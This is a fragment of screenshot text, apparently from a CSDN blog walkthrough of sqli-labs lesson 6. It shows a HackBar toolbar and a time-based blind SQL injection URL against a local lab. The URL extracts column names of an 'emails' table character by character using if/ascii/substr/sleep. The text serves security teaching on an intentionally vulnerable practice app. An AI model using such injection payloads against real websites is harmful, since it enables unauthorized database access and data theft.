 Less-6 Double Query- Doubl...
127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "e
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "emails"  limit 0,1) ,1,1))>106,1,sleep(5)) %23
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6